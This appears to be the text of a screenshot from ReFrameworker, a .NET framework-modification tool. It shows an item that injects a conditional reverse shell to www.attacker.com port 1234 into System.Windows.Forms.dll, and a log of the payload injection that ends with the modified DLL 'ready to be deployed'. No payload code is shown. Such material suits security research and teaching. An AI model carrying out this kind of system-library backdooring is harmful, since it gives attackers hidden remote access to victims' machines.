 ReFrameworker
File Settings About
Item Info
Item
Conditional Reverse shell into winform application Run().item
Binary Name
System.Windows.Forms.dll
Binary Location
c:\WINDOWS\assembly\GAC_MSIL\System.Windows.Forms\2.0.0.0__b77a5c561934e089
Precompiled Image Location
c:\WINDOWS\assembly\NativeImages_v2.0.50727_32\System.Windows.Forms
Description
Open a reverse shell to www.attacker.com port 1234 if started
executable name is "SensitiveApplication.exe"
Modules
Payloads
ConditionalReverseShellForm.payload.il
Methods
ReverseShell_generic.method.il
Classes
ReverseShell_private_generic.class.il
References
Progress
Item Conditional Reverse shell into winform application Run().item loaded successfully
Disassembling the binary System.Windows.Forms.dll (it may take a while..)
Injecting Payload from file: ConditionalReverseShellForm.payload.il
Injecting Method from file: ReverseShell_generic.method.il
Injecting Class from file: ReverseShell_private_generic.class.il
Assembling the binary System.Windows.Forms.dll (it may take a while..)
Finish
Done!! Your modified DLL is ready to be deployed...
OK